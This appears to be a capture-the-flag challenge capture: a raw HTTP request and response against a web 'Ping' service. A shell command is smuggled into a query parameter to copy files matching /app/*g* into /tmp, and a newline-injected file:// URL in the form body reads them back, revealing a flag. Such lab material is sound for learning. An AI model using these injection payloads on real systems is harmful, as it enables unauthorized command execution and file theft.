 Raw 参数 头 Hex
POST /ping?guoke=cat%20/app/*g*%20>/tmp/guoke HTTP/1.1
Host: 47.93.210.59:30002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.93.210.59:30002/ping
Cookie:
session=.eJx9jkEKxCAMRa9SAoV6hbnKpIhDo8hYbaOuSu8-Rrue3ef95CUX1EwczU7wgmuevF0qB20Tv
xG0diEhIHxMyFojrGpQYVR8ob3TBaGPZQQZOCSng6JU_2wNMp2123IZwLDLIz1Xht_V9KWmV31HGr
NJo6b5bm9T3LxtEe4fdgtDzw.YtESCQ._G1r4bDGa3pfUQC8LzsMeoumH7U
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
url=%0afile:///tmp/guoke
Raw 头 Hex HTML Render
<title>Ping</title>
</head>
<body>
<p>Hello，你可以帮我测试主机是否连接互联网</p>
<HR>
<form action="/ping" method="POST">
<table>
<tr>
<td>URL</td>
<td><input name="url" type="text"></td>
<td><input type="submit" value="Ping"></td>
</tr>
</table>
</form>
<HR>
b&#39;flag{qhvu8xop97dl13jb0fre2nzg6i5tsyck}\n&#39;
<!-- url = str(request.form.get('url')).lower()